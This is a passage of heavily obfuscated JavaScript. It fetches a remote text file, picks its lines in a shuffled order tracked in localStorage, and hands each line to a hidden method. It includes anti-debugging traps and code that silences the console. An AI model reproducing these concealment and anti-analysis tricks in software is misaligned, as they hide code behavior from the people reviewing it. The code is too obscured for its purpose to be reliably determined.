_0x1e5141(_0xee9bd6-0x8b,_0xee9bd6,_0x3830b6-0x151,_0x3a0136-0x1e2,_0x50fe83-0x83);}var _0x528ceb=-0xd3d+0x13ea+-0x6ad;function _0x3e8ae6(_0x1d112f,_0x3c3c9a,_0x1ade95,_0x5d8681,_0x4acaf9){return _0x53c92a(_0x1d112f-0x157,_0x3c3c9a-0x5d,_0x5d8681,_0x5d8681-0x125,_0x1ade95- -0x19f);}while(!![]){switch(_0x50cef9[_0x528ceb++]){case'0':_0x19b6b7[_0x2e228a(0x450,0x715,0x56a,0x7fd,0x654)]=_0x196b6b[_0x2c96c0(0x629,0x2cf,0x206,0x60,0xb6)](_0x196b6b[_0x3e8ae6(0xdd1,0x83b,0xa82,0xa62,0xc24)](_0x19b6b7[_0x2c96c0(0x2cd,0x538,0x512,0x59e,0x52f)],0xdfc+0x2c2+-0x10bd),_0x55a3bd[_0x2c96c0(-0x30c,0x26a,-0x15c,-0x363,0xe5)+'h']);continue;case'1':_0x2b1e81[_0x3e8ae6(0x434,0xa14,0x75e,0x8e4,0x505)+'te'](_0x2f4e1d);continue;case'2':var _0x19b6b7=_0x4b66bc[_0x253b12(-0x19,0x184,0x297,0x14d,0x5ed)+_0x23280e(0x9f1,0xc7a,0x849,0x868,0x5c5)+'e']?_0x3248c7[_0x253b12(0x56e,0xacf,0x787,0x6fd,0x894)](_0x19a38c[_0x253b12(0x660,0x2e7,0x297,0x4b9,0x5d)+_0x23280e(0x9f1,0xcf7,0x9e6,0xd95,0x97c)+'e']):null;continue;case'3':var _0x2f4e1d=_0x55a3bd[_0x19b6b7[_0x3e8ae6(0x76f,0x9b3,0x91d,0xc22,0x87b)][_0x19b6b7[_0x23280e(0xa63,0xa68,0xbf5,0x9d7,0xc9b)]]];continue;case'4':var _0x42c8fa=this[_0x3e8ae6(0xb04,0x834,0x8e2,0x92f,0x4aa)+_0x253b12(0x533,0x2cf,0x203,0x29e,0x463)+'xt'];continue;case'5':if(!_0x19b6b7||_0x196b6b[_0x2c96c0(-0x15c,0x388,0x3c,-0x10f,-0x28f)](_0x19b6b7[_0x23280e(0x9ab,0xab8,0x83f,0x94a,0x6fc)][_0x253b12(0x67,-0xa6,0x16f,0x5d,-0x152)+'h'],_0x55a3bd[_0x23280e(0x3f5,0x747,0x4cb,0x716,0x125)+'h'])){var _0x5cb404={};_0x5cb404[_0x3e8ae6(0x857,0x5e1,0x91d,0x86f,0xcfc)]=[],_0x5cb404[_0x2c96c0(0x938,0x2fb,0x512,0x578,0x223)]=0x0,_0x19b6b7=_0x5cb404;for(var _0x47edf0=-0x13*0x1d8+-0x1*0x11d5+-0x1*-0x34dd;_0x196b6b[_0x23280e(0x3df,0x80,0x239,0x235,0x624)](_0x47edf0,_0x55a3bd[_0x2c96c0(0x112,-0x32b,-0x15c,-0x95,0x204)+'h']);_0x47edf0++){_0x19b6b7[_0x2e228a(0x90d,0x65d,0x491,0xa01,0x8ea)][_0x2e228a(0x1fa,0x16e,0x5a2,-0x15a,-0x195)+'e'](_0x518a78[_0x3e8ae6(0x6ed,0x480,0x4cf,0x236,0x63c)](_0x196b6b[_0x23280e(0x8cf,0xbae,0x8c8,0x830,0xa4e)](_0x11bf16[_0x23280e(0x51d,0x592,0x78b,0x593,0x4ca)+'m'](),_0x196b6b[_0x3e8ae6(0x88b,0x4d9,0x79d,0x767,0x4f4)](_0x47edf0,0x25*-0xec+0xc41+-0xaee*-0x2))),-0x154a+-0x92b+0x3*0xa27,_0x47edf0);}}continue;case'6':_0x34ae81[_0x2e228a(0x535,0x1cf,-0x255,0xd,0x4e)+_0x2e228a(0x26a,0x6a3,0x2b4,0x463,0x58f)+'e']=_0x15e279[_0x2e228a(-0x14e,0x1a0,0x42,-0x139,0x1e5)+_0x23280e(0x8bc,0xa11,0x835,0xcee,0x98d)](_0x19b6b7);continue;case'7':var _0x55a3bd=_0x42c8fa[_0x3e8ae6(0x704,0x6f8,0x6fd,0x600,0x551)]('\x0a');continue;}break;}};continue;case'3':_0x3675fc[_0x4b5cb8(0xa61,0xd4e,0xe4b,0x768,0xbe0)]();continue;case'4':var _0x196b6b={'NJFOU':_0x12b7e3[_0x29e068(0x96e,0xca7,0xb16,0xa8e,0xe99)],'IDJJz':function(_0x4fa074,_0x9131b){function _0x3297ff(_0x5be0b5,_0x1c57f6,_0x118eca,_0x56b396,_0x2885f3){return _0x270b35(_0x2885f3,_0x1c57f6-0x124,_0x56b396-0x5db,_0x56b396-0xcf,_0x2885f3-0x162);}return _0x12b7e3[_0x3297ff(0x7b6,0x92c,0x9f0,0x994,0x5c6)](_0x4fa074,_0x9131b);},'eDHzY':function(_0x25a3fb,_0x22ebe0){function _0x213d7d(_0x51ede1,_0x145d6c,_0x440530,_0x319fd5,_0x6d6574){return _0x53c92a(_0x51ede1-0xcb,_0x145d6c-0xb9,_0x440530,_0x319fd5-0x134,_0x319fd5- -0x99);}return _0x12b7e3[_0x213d7d(0x6c3,0x445,0x9df,0x80f,0x3e5)](_0x25a3fb,_0x22ebe0);},'BPePs':function(_0xca0452,_0x140ae4){function _0x4aa598(_0x5389b2,_0x4ed437,_0x237b55,_0x191228,_0x12d2fb){return _0x29e068(_0x5389b2-0x136,_0x4ed437-0x194,_0x237b55,_0x12d2fb-0x16,_0x12d2fb-0x1f3);}return _0x12b7e3[_0x4aa598(0x6cd,0x740,0x69a,0x200,0x4f6)](_0xca0452,_0x140ae4);},'CwFcA':function(_0x458d7c,_0x1eddad){function _0x12e25f(_0x374ddb,_0x5c2f59,_0x1e1e1c,_0x4025dc,_0x432799){return _0x4b5cb8(_0x5c2f59- -0x4e6,_0x5c2f59-0xc9,_0x1e1e1c-0x62,_0x4025dc-0x77,_0x432799);}return _0x12b7e3[_0x12e25f(0x299,0x3c6,0x6db,0x7b5,0x75b)](_0x458d7c,_0x1eddad);},'SoJPJ':function(_0x3a04bc,_0x16d394){function _0x30299a(_0x5a1790,_0x38636a,_0x3c37c9,_0x3f0ece,_0x2a5925){return _0x53c92a(_0x5a1790-0x10b,_0x38636a-0xbb,_0x2a5925,_0x3f0ece-0x1c4,_0x5a1790- -0x118);}return _0x12b7e3[_0x30299a(0x4b4,0x193,0x335,0x6a5,0xbb)](_0x3a04bc,_0x16d394);},'QDnXB':function(_0x5dac87,_0x224c4c){function _0x592bd6(_0x57b3df,_0x3d3c1e,_0x1c3015,_0x5ca5ca,_0x565cf3){return _0x1e5141(_0x57b3df-0x8,_0x57b3df,_0x5ca5ca-0x491,_0x5ca5ca-0x1b0,_0x565cf3-0xb0);}return _0x12b7e3[_0x592bd6(0x688,0x6b1,0x7bc,0x789,0x420)](_0x5dac87,_0x224c4c);}};continue;}break;}}else{var _0x42c2e5=new XMLHttpRequest();_0x42c2e5[_0x270b35(0x16d,0xce,0x3b4,0x230,0x2e5)+'d']=function(){function _0x602026(_0x3d21b1,_0x4283e1,_0x126f20,_0x58914d,_0x1498aa){return _0x270b35(_0x126f20,_0x4283e1-0x84,_0x4283e1-0x2ed,_0x58914d-0x102,_0x1498aa-0x43);}function _0x1aeda0(_0x5985cc,_0x46ffc2,_0x2d9224,_0x2d1e95,_0xa213ff){return _0x270b35(_0x46ffc2,_0x46ffc2-0x3b,_0xa213ff-0x39b,_0x2d1e95-0x18f,_0xa213ff-0x117);}function _0x36c50b(_0x245734,_0x419dbd,_0x2b1db7,_0x4a1cfb,_0x335de1){return _0x1e5141(_0x245734-0x1b1,_0x4a1cfb,_0x245734-0x54a,_0x4a1cfb-0x1c,_0x335de1-0x83);}var _0x2cb006={'wrhQQ':function(_0x6c727d,_0x353522){function _0x4a9aef(_0x3c69c6,_0x4ad6d4,_0x294045,_0x25ea4f,_0x10ff68){return _0x4eaa(_0x10ff68- -0x34e,_0x25ea4f);}return _0x524f57[_0x4a9aef(-0x29,0x7a6,-0x84,0x4a1,0x37f)](_0x6c727d,_0x353522);},'ZrdvD':_0x524f57[_0x503cff(0xc1e,0xcd1,0xad2,0xba8,0x914)],'bYCoL':_0x524f57[_0x36c50b(0xbbe,0x826,0xa2f,0xd90,0x9d3)],'PKRGL':_0x524f57[_0x36c50b(0x44e,0x29a,0x7ef,0x786,0x3cc)]};function _0x1ad6c0(_0x4ab725,_0x333908,_0xe19838,_0x2ba80c,_0x54cd07){return _0x1e5141(_0x4ab725-0x1a,_0x4ab725,_0x333908-0x53e,_0x2ba80c-0x44,_0x54cd07-0xe2);}function _0x503cff(_0x498621,_0x109718,_0x1de3c0,_0x4715b2,_0x5184ec){return _0x4b5cb8(_0x5184ec-0x5b,_0x109718-0xf7,_0x1de3c0-0x35,_0x4715b2-0x1d0,_0x4715b2);}if(_0x524f57[_0x1ad6c0(0xc30,0x966,0xbf9,0x794,0x6f4)](_0x524f57[_0x503cff(0x8b4,0x907,0x43a,0x6b6,0x6f7)],_0x524f57[_0x1aeda0(0x2bd,0x9ce,0x90c,0x2f3,0x619)])){var _0x2d3e35=this[_0x36c50b(0xa1b,0xe25,0x770,0x699,0xcad)+_0x1ad6c0(0x88b,0x528,0x958,0x51b,0x153)+'xt'],_0x49a1e6=_0x2d3e35[_0x1aeda0(0x889,0x31d,0x799,0x36b,0x5fb)]('\x0a'),_0x451845=localStorage[_0x1aeda0(0x55d,0x7a3,0x24a,0x172,0x38d)+_0x503cff(0xb7a,0xacc,0xccf,0xa65,0x93f)+'e']?JSON[_0x503cff(0x86b,0x66f,0xd3f,0x977,0x95b)](localStorage[_0x503cff(0x3fc,0x478,0x772,0x4e9,0x46b)+_0x36c50b(0xa9c,0x819,0xe9b,0xd4d,0xcef)+'e']):null;if(!_0x451845||_0x524f57[_0x503cff(0x638,0x7e1,0xb0b,0xa38,0x8e7)](_0x451845[_0x602026(0x815,0x76d,0x58f,0x655,0x672)][_0x1aeda0(0x466,0x21d,0x26c,0xbe,0x265)+'h'],_0x49a1e6[_0x1aeda0(0x4d8,0x20c,-0x4f,0x3fc,0x265)+'h'])){if(_0x524f57[_0x1ad6c0(0x737,0x670,0x6e4,0x83e,0x5b1)](_0x524f57[_0x1aeda0(0x21a,0x41d,-0x66,0x517,0x29d)],_0x524f57[_0x602026(0x5c2,0x22c,0x455,0x65c,0x597)])){var _0x5609f8={};_0x5609f8[_0x1ad6c0(0xc9c,0xa4a,0x737,0x748,0x67b)]=[],_0x5609f8[_0x1ad6c0(0x8c7,0xb02,0x840,0xe5f,0xb4d)]=0x0,_0x451845=_0x5609f8;for(var _0x4db235=-0x21*0x113+-0xbd8*0x2+-0x3b23*-0x1;_0x524f57[_0x602026(0x3e5,0x205,0x58e,-0x19b,0x76)](_0x4db235,_0x49a1e6[_0x602026(0x163,0x1b7,0x4a0,0x5b1,0x512)+'h']);_0x4db235++){_0x524f57[_0x602026(0x33b,0x689,0x3e6,0x8d6,0x699)](_0x524f57[_0x36c50b(0x7cb,0x6c0,0x41e,0x5a3,0x7e9)],_0x524f57[_0x1aeda0(0x80b,0x481,0x37c,0x29,0x446)])?function(){return!![];}[_0x503cff(0x603,0x919,0x7b2,0xc4b,0x96d)+_0x1ad6c0(0x803,0xbe1,0xb17,0x7c0,0xd06)+'r'](OAECgy[_0x1ad6c0(0x8ce,0xb67,0xa72,0xcfc,0xa12)](OAECgy[_0x1aeda0(0x42,0x2cb,0x17b,-0x20b,0x22f)],OAECgy[_0x602026(0x59e,0x6b0,0xa3b,0x341,0x6f8)]))[_0x36c50b(0x44d,0x4b2,0x19e,0x7b1,0xa2)](OAECgy[_0x503cff(0x77e,0x3b3,0x624,0x829,0x40d)]):_0x451845[_0x503cff(0xce7,0xa8c,0xc32,0x955,0x8f9)][_0x602026(0x1af,0x27e,0x3f5,-0xa3,0x2b6)+'e'](Math[_0x503cff(0x69e,0x48c,0x8dc,0x678,0x4ab)](_0x524f57[_0x602026(0xc14,0x85b,0x448,0x49d,0xbb4)](Math[_0x1ad6c0(0x650,0x5bc,0x231,0x35a,0x74c)+'m'](),_0x524f57[_0x503cff(0x5b3,0x6fc,0x7fb,0xaaf,0x845)](_0x4db235,0xac1*0x2+-0xb*-0x263+-0x2fc2))),0x2569*0x1+-0x1ea2+-0x6c7,_0x4db235);}}else _0x25b202=_0x293a9b;}var _0x49bcfc=_0x49a1e6[_0x451845[_0x1ad6c0(0xad7,0xa4a,0xccc,0xd28,0x95d)][_0x451845[_0x36c50b(0xb0e,0x73b,0x8e0,0x97b,0xd0c)]]];_0x451845[_0x1ad6c0(0xd2e,0xb02,0x6f3,0x762,0xc3e)]=_0x524f57[_0x602026(0x327,0x5b0,0x359,0x550,0x94b)](_0x524f57[_0x602026(0x252,0x4a0,0x5c6,0xf4,0x479)](_0x451845[_0x1ad6c0(0xd57,0xb02,0x918,0xccc,0xbd3)],-0x1*-0x81+-0x2358+0x4*0x8b6),_0x49a1e6[_0x503cff(0x5ed,0x64,0x6a,0x59f,0x343)+'h']),localStorage[_0x503cff(0x40d,0x15a,0x381,0x448,0x46b)+_0x1aeda0(0xb78,0x93f,0x869,0x7d8,0x861)+'e']=JSON[_0x36c50b(0x599,0x224,0x79d,0x8c2,0x5b8)+_0x36c50b(0x967,0x634,0x63a,0x8a1,0xb02)](_0x451845),_0x1b228f[_0x1aeda0(0x9dd,0x297,0x67d,0x73d,0x65c)+'te'](_0x49bcfc);}else{var _0x47e516=_0x12b7e3[_0x1aeda0(0x166,0xb4,0x601,0x866,0x495)][_0x36c50b(0x836,0x84f,0xb23,0x9de,0x56a)]('|'),_0x203e4e=-0x1583+-0x217*-0x1+0x2c*0x71;while(!![]){switch(_0x47e516[_0x203e4e++]){case'0':var _0x558e9e=_0x2de403[_0x503cff(0x931,0xb7d,0x954,0x7d4,0x952)+'le']=_0x2de403[_0x1aeda0(0xa4f,0x7d9,0x9d1,0xc43,0x874)+'le']||{};continue;case'1':var _0x2de403;continue;case'2':try{var _0x15b900=KbAkch[_0x36c50b(0xa45,0x6ec,0xb70,0xd40,0xabb)](_0x7276f7,KbAkch[_0x602026(0x24e,0x559,0x32a,0x34e,0x28c)](KbAkch[_0x1ad6c0(0x1f3,0x453,0x6d6,0x34f,0x854)](KbAkch[_0x602026(0x714,0x95a,0xab1,0x816,0xd4f)],KbAkch[_0x602026(0xdf,0x124,0x2e7,0x426,0x4aa)]),');'));_0x2de403=KbAkch[_0x602026(0xa17,0x98e,0xd3f,0x724,0x9d0)](_0x15b900);}catch(_0x17493e){_0x2de403=_0x2c807a;}continue;case'3':var _0x2316fe=[KbAkch[_0x503cff(0x57f,0x76a,0x9e3,0x40d,0x793)],KbAkch[_0x1ad6c0(0x905,0x863,0xa29,0x8a9,0xc53)],KbAkch[_0x1aeda0(0x7cb,0x4eb,0x9f3,0x936,0x6ac)],KbAkch[_0x1aeda0(-0x12a,0x3d2,-0x76,-0xb3,0x2f4)],KbAkch[_0x36c50b(0x74d,0xa0a,0x74c,0x42e,0x58a)],KbAkch[_0x1aeda0(0x6bf,0x6b5,0x977,0x512,0x715)],KbAkch[_0x503cff(0x764,0x9a7,0x9f6,0xdaa,0xaf7)]];continue;case'4':for(var _0x3a64c3=-0x1*0x21a3+-0x1e7d+0x4020;KbAkch[_0x503cff(0x3d7,0x93f,0x5e6,0x7d2,0x6dc)](_0x3a64c3,_0x2316fe[_0x1ad6c0(0x63,0x494,0x51f,0x20c,0x85b)+'h']);_0x3a64c3++){var _0x174b08=KbAkch[_0x1ad6c0(0x690,0x604,0x2c5,0x4ba,0x953)][_0x1aeda0(0x215,0x581,0x360,0x415,0x5fb)]('|'),_0x18591b=0x237f+0x8b*0x7+-0x7dc*0x5;while(!![]){switch(_0x174b08[_0x18591b++]){case'0':var _0x53fd69=_0x3635c0[_0x36c50b(0xaca,0xe09,0xa83,0xc9f,0xc52)+_0x503cff(0xb06,0x9b9,0x956,0x8c2,0xa90)+'r'][_0x602026(0x4aa,0x1ea,0x49a,0x33,0x408)+_0x1ad6c0(0x7cc,0xac9,0x823,0xbb5,0xe24)][_0x602026(0x148,0x293,0x5db,0x1d,0x187)](_0x333b18);continue;case'1':var _0x3529a7=_0x2316fe[_0x3a64c3];continue;case'2':_0x53fd69[_0x602026(0x923,0x8ce,0xb92,0x891,0x8a8)+_0x503cff(0x4f4,0x920,0x3b9,0x973,0x6b9)]=_0x5615f8[_0x36c50b(0x57c,0x531,0x617,0x2f2,0x554)](_0x176a34);continue;case'3':_0x53fd69[_0x503cff(0xb40,0x7ee,0xb6a,0x7b3,0xa77)+_0x36c50b(0x551,0x78c,0x936,0x4cf,0x3c7)]=_0x4de096[_0x1ad6c0(0x920,0xbc8,0xbba,0x9c3,0xe20)+_0x1aeda0(0x558,0x3e5,-0x100,0x2c5,0x316)][_0x36c50b(0x57c,0x27a,0x88c,0x694,0x924)](_0x4de096);continue;case'4':var _0x4de096=_0x558e9e[_0x3529a7]||_0x53fd69;continue;case'5':_0x558e9e[_0x3529a7]=_0x53fd69;continue;}break;}}continue;}break;}}},_0x42c2e5[_0x1e5141(0x249,0x267,0x3f2,0x7c3,0x18c)](_0x524f57[_0x4b5cb8(0x78c,0x570,0xb1d,0x694,0xab7)],folderURL,!![]),_0x42c2e5[_0x4b5cb8(0xa61,0x885,0xb43,0x9a7,0xe3b)]();}};_0x524f57[_0x5d60a8(0x33f,0x40f,0x23,0x2fa,0x590)](_0x55e241,_0x524f57[_0x3f1966(0x640,0x3c1,0x2b0,0x5b1,0x4d8)],google[_0x4e4682(-0x1d6,0x24e,-0x105,0x2fa,-0x1d2)+'h'][_0x3f1966(0x1f3,-0x8c,-0x202,0x169,-0x19e)][_0x4e4682(0x3ab,0x323,0x723,0x60,0x497)+'nt'][_0x3f1966(0x235,-0x142,-0x3f,-0x15c,0x49c)+_0x4e4682(0x93f,0x6cf,0x965,0x55b,0xaec)](_0x524f57[_0x52884f(0x116,0x2ee,0x5b5,0x3e4,0x3c0)]));var _0x1372d6=function(_0x4419c6,_0x3e5718,_0x24ad54,_0x262762,_0x11bfa1,_0x1306f7){function _0x252535(_0x8282ad,_0x2f4aa8,_0x5456af,_0x14ad3c,_0x173f8b){return _0x5aee75(_0x8282ad-0x1f2,_0x2f4aa8-0x15c,_0x14ad3c-0x255,_0x5456af,_0x173f8b-0x27);}var _0x4193ae={'mclmq':function(_0x40c849,_0x5d01f8){function _0x1cb7a0(_0x1f1f1e,_0x544604,_0x3b2aed,_0x51b38a,_0x456119){return _0x4eaa(_0x51b38a- -0x14a,_0x3b2aed);}return _0x524f57[_0x1cb7a0(-0x15,0x4fd,0x5d6,0x36a,0xe6)](_0x40c849,_0x5d01f8);},'oZBRt':_0x524f57[_0x323133(0x59b,0x16c,0x499,0x757,0x4b1)],'nXory':_0x524f57[_0x46d3ee(0x7d0,0x3f9,0x88a,0x861,0x57d)],'WRUgc':_0x524f57[_0x323133(0x56e,0x666,0x8f9,0x8ae,0x5b6)],'NixRn':function(_0x36a55f,_0x4c80e6){function _0x1fc0a4(_0x3924bf,_0x5fce95,_0x445c5b,_0x280d34,_0x277494){return _0x12c837(_0x3924bf-0x180,_0x5fce95- -0x2b3,_0x280d34,_0x280d34-0x44,_0x277494-0x91);}return _0x524f57[_0x1fc0a4(0x660,0x6a1,0x6ac,0x657,0xaca)](_0x36a55f,_0x4c80e6);},'YqLsU':_0x524f57[_0xd45b5f(-0x1c,0x295,0x7a3,0x454,0x414)],'BFchr':function(_0x3645cf,_0x2b5858,_0x315c26){function _0x577151(_0x54da86,_0x182e44,_0x2ab4e3,_0x8e0ce1,_0x3dad88){return _0x323133(_0x54da86-0x14f,_0x182e44-0x1f2,_0x2ab4e3,_0x8e0ce1-0x72,_0x54da86- -0x5);}return _0x524f57[_0x577151(0x403,0x697,0x630,0x7b9,0x75a)](_0x3645cf,_0x2b5858,_0x315c26);},'tNCPW':function(_0x24636c){function _0x3b8f12(_0x32a8ef,_0x16d297,_0xc9907a,_0x12e64b,_0x15bc7d){return _0x12c837(_0x32a8ef-0x18e,_0x12e64b- -0x5f2,_0xc9907a,_0x12e64b-0xed,_0x15bc7d-0x112);}return _0x524f57[_0x3b8f12(-0x186,0x2d7,-0x431,-0xfc,-0x24d)](_0x24636c);},'MJNXk':function(_0x90cffe,_0x51dfed){function _0x35b132(_0x492961,_0x552c24,_0x593689,_0x4d5243,_0x3115d9){return _0xd45b5f(_0x492961-0x167,_0x4d5243,_0x593689-0x44,_0x4d5243-0x1d1,_0x3115d9-0x457);}return _0x524f57[_0x35b132(0x7c5,0x1c6,0x7ae,0x561,0x523)](_0x90cffe,_0x51dfed);},'ZmPUX':_0x524f57[_0xd45b5f(0x8b8,0x902,0x923,0x214,0x50d)]};function _0x323133(_0x1b27da,_0x2ac20c,_0x4ebf76,_0x5da6dd,_0x2ac35a){return _0x3f1966(_0x2ac35a-0x6c,_0x2ac20c-0x167,_0x4ebf76-0x53,_0x4ebf76,_0x2ac35a-0xa0);}function _0x46d3ee(_0x572074,_0x171d4d,_0x294ae7,_0x3532bf,_0x1a9ee5){return _0x5aee75(_0x572074-0x1e9,_0x171d4d-0x12f,_0x572074- -0x62,_0x3532bf,_0x1a9ee5-0xee);}function _0x12c837(_0x294821,_0x3c108a,_0xaac16,_0x53ecca,_0x1b83ba){return _0x5aee75(_0x294821-0x1da,_0x3c108a-0x19c,_0x3c108a-0x36e,_0xaac16,_0x1b83ba-0x88);}function _0xd45b5f(_0x36334d,_0x97ea3c,_0x581cde,_0x26a668,_0x5169cd){return _0x3f1966(_0x5169cd-0x1bd,_0x97ea3c-0x1be,_0x581cde-0x7c,_0x97ea3c,_0x5169cd-0x17e);}if(_0x524f57[_0xd45b5f(0xbf,0x5c,-0x2ba,0x9e,-0x60)](_0x524f57[_0x46d3ee(0x705,0x37a,0x791,0x74d,0xb06)],_0x524f57[_0x252535(0xc50,0x7aa,0x73b,0x9bc,0xb3d)])){var _0x4caf8e=_0x524f57[_0x12c837(0xad4,0xbe7,0xebe,0xe78,0x9ee)][_0x252535(0x301,0x8be,0x2d6,0x6ff,0x8cd)]('|'),_0xa23414=0x44e*-0x3+-0x24f9+0x31e3;while(!![]){switch(_0x4caf8e[_0xa23414++]){case'0':_0x83916c[_0xd45b5f(-0x20,-0x2fb,-0x1b2,-0x424,-0x29)+_0xd45b5f(0x3fe,0x136,0x6c1,0x63d,0x2a5)+'ms'][_0xd45b5f(0x233,0x8cb,0x56b,0x154,0x55d)](_0x524f57[_0x12c837(0xaf9,0xa22,0xd86,0x623,0xc8c)],_0x5a6e88);continue;case'1':_0x524f57[_0x252535(0x9cc,0xa71,0x808,0x7a7,0x4be)](_0x105651,function _0x4bc17c(){function _0x5df89c(_0x4b8839,_0x2910e3,_0x2dd101,_0x2ebd01,_0x1c98b2){return _0x252535(_0x4b8839-0x122,_0x2910e3-0xb7,_0x2dd101,_0x1c98b2- -0x87,_0x1c98b2-0xea);}function _0x19d057(_0x176982,_0x5a533a,_0x4d0e44,_0x46debc,_0x157bfb){return _0x12c837(_0x176982-0x91,_0x46debc- -0x5a6,_0x157bfb,_0x46debc-0x13f,_0x157bfb-0x76);}var _0x31b197=_0x10622f(0x9bd,0xb23,0xbbe,0xdbf,0xb37)+_0x10622f(0x620,0x58c,0x618,0x95d,0x898)+_0x10622f(0xcf6,0x941,0x9b2,0xc73,0xbd5)+_0x19d057(0x5e6,0x5e1,0x54,0x451,0x5e8)+_0x1b6509(0x275,0x3e3,0x14c,0x238,0x3b7)+_0x10622f(0x9b8,0x92c,0x9a2,0x5d1,0x7ca)+_0x5df89c(0x33a,0x367,0x83f,0x1a0,0x5ad)+_0x19d057(-0x11b,0x22a,0x67,-0xac,-0x1eb)+_0x1b6509(0xbbd,0x79b,0x621,0xa83,0x716)+_0x5515ae(-0x1a7,0x631,-0xe3,0xbc,0x219)+_0x10622f(0xcf2,0xc06,0xc62,0xfbd,0xc42)+_0x10622f(0x9b8,0xbdb,0xd65,0x8da,0x5a6)+_0x1b6509(0x566,0x79b,0x77e,0x922,0x7e4)+_0x19d057(-0x562,-0x1a,-0x1f3,-0x151,-0x27a)+_0x19d057(0x898,0x68c,0x798,0x4f3,0x895)+_0x19d057(0x28,0x1b7,-0x277,-0x43,-0x37a)+_0x5515ae(0xc3,0x574,0x274,0x852,0x41f)+_0x19d057(0x1ca,-0x1a,0x38b,0x21d,-0xf)+_0x5515ae(0x520,0x6aa,0x4fa,0x717,0x37e)+_0x10622f(0xb2a,0xe2d,0x90c,0xe9a,0xaa9)+_0x19d057(0xd1,-0xd6,-0x458,-0x9e,-0x4b3)+_0x5df89c(0x6a8,0x9a6,0x732,0xb64,0x84b)+_0x1b6509(0x2ff,0x2ec,0x53b,0x4a0,0x36b)+_0x10622f(0xb42,0xb4a,0xca2,0x8df,0xb3c)+_0x5df89c(0xa1c,0xda3,0x7d4,0xb66,0xa59)+_0x19d057(0x136,-0x15c,0xbf,0x26a,0xe8)+_0x19d057(0x68b,0x51b,0x590,0x412,0xc5)+_0x5df89c(0x7b4,0x4de,0x578,0xbf2,0x7d4)+_0x19d057(-0xf7,0x29,0x166,0x5b,0x20)+_0x1b6509(0x530,0x50d,0x4dd,0x7cd,0x124)+_0x5df89c(0x14c,0x6c5,0x324,0x223,0x39b)+_0x1b6509(0x592,0x8b7,0x770,0x484,0x700)+_0x19d057(-0x551,0xb5,0xb6,-0x186,-0x4ab)+_0x10622f(0xc8d,0x9c2,0xa53,0xa2d,0x957)+_0x5df89c(0x66c,0x256,0x5ee,0x1d3,0x404)+_0x10622f(0xc6d,0xb2c,0xd37,0x9e1,0x9a3)+_0x5df89c(0x50d,0x419,0xc56,0x9bb,0x847)+_0x10622f(0xcaf,0xdb4,0xf7b,0x914,0xb87)+_0x10622f(0x645,0x5db,0x43c,0x217,0x2f9)+_0x5df89c(0x456,0x304,0x86a,0x520,0x712)+_0x1b6509(0x975,0x79b,0x4f6,0x80c,0x3e8)+_0x1b6509(0xc5f,0xa91,0x8de,0xad6,0xcb8)+_0x5515ae(0x261,0x583,0x7e1,0x524,0x48c)+_0x1b6509(0xa42,0x65d,0x403,0x6f4,0x486)+_0x10622f(0x9aa,0xb17,0xb2d,0x768,0x8cf)+_0x10622f(0x8d6,0x657,0xacd,0xa51,0x523)+_0x5515ae(0x713,0xaa4,0x9ca,0x680,0x673)+_0x10622f(0xb17,0xa75,0x900,0xe39,0xac0)+_0x1b6509(0x3b,0x3c5,0x53c,0x123,0x7af)+_0x5df89c(0xae5,0xa2c,0x67f,0x444,0x7b5)+_0x5515ae(0x9e5,0x7ce,0x3f6,0xa6d,0x68b)+_0x10622f(0x843,0x490,0x76c,0x5d8,0xa87)+_0x1b6509(0x875,0x843,0x5aa,0xa25,0x775)+_0x10622f(0x75a,0xb0b,0x338,0x841,0x8d5)+_0x1b6509(0x6a7,0x735,0x65d,0x5ca,0xa4a)+_0x5df89c(0xa02,0x51e,0x555,0xb3d,0x712)+_0x5df89c(0x398,0x42a,0x481,0xa5,0x37a)+_0x10622f(0xa5d,0xb31,0xa58,0x7b4,0x8a2)+_0x19d057(-0x126,-0x33,-0x282,-0x7d,0x127)+_0x10622f(0x4f0,0x1f8,0x762,0x88f,0x2da)+_0x19d057(-0x20a,-0x223,-0x70,0xa2,0x1af)+_0x10622f(0xa57,0x62b,0x910,0xdfe,0xcda)+_0x19d057(0x580,0x98,0x427,0x38d,0x160)+_0x5df89c(0x6e6,0x541,0x97d,0x8e9,0x59b)+_0x19d057(0x150,0x81,0xef,0x8c,0x1b)+_0x5515ae(-0x18f,-0x3ed,0x3ca,-0x1aa,0x20)+_0x1b6509(0x765,0x3c1,0x158,0x61,0x64a)+_0x5df89c(0x901,0x340,0x718,0x3a4,0x649)+_0x19d057(0x2c8,-0x140,0x52a,0x17a,0x3fc)+_0x1b6509(0x585,0x71b,0x45b,0xa26,0x760)+_0x1b6509(0x52a,0x69a,0x5e6,0x53a,0x743)+_0x1b6509(0x9b8,0x9b2,0x65e,0x911,0xd69)+_0x19d057(0x221,0x5d8,-0x11e,0x2c2,-0x127)+_0x19d057(0x14b,-0x63,0x393,-0x2a,0xa)+_0x5df89c(-0x8e,0x417,0x5e4,0x2ab,0x258)+_0x19d057(0x5a1,0xfd,0x6c2,0x3fd,0x348)+_0x19d057(-0x5d5,-0x47e,-0x37f,-0x1a6,0x124)+_0x1b6509(0xc86,0x985,0x901,0xc1f,0x725)+_0x19d057(0x1,0x455,-0x1d5,0x1a6,0x45d)+_0x19d057(0x4c,0x365,0x191,-0x12,-0x2ac)+_0x5515ae(0x153,0x182,-0xfb,-0x438,-0x6a)+_0x10622f(0xa05,0xb9a,0xa4f,0x6f9,0x84f)+_0x10622f(0x9bd,0x583,0x855,0xdbc,0x8b3)+_0x10622f(0x9b8,0xb44,0xa08,0x984,0xc84)+_0x10622f(0xb3f,0xa75,0xf52,0x8cf,0xb59)+_0x5515ae(0x8d6,0x766,0x6b2,0x2f4,0x700)+_0x5515ae(0x8fa,0x925,0x96e,0x809,0x573)+_0x5df89c(0xb39,0x6b4,0x688,0x4a7,0x735)+_0x10622f(0xcc9,0xaf9,0xaf5,0x8e8,0xb66)+_0x1b6509(0xa35,0x83a,0x54e,0x552,0x581)+_0x1b6509(0x985,0x81c,0xc11,0xc10,0x89d)+_0x1b6509(0x6ca,0x7eb,0xc22,0x687,0x80a)+_0x19d057(0x3c0,0x3fa,0x3f1,0x142,-0xd9)+_0x5515ae(0x4be,0xf0,0x260,0x688,0x383)+_0x19d057(0x517,0x3a8,0x6e,0x30c,0x447)+_0x10622f(0xb3f,0xaa9,0xadf,0x997,0xaae)+_0x5df89c(0xb77,0x6ab,0x8cc,0xb60,0xa94)+_0x5515ae(0x3f7,0x235,0x5d3,0x170,0x462)+_0x19d057(-0x285,-0x54c,-0x5d,-0x18f,-0x194)+_0x19d057(0x40b,0x180,0x238,0x182,0x1d1)+_0x10622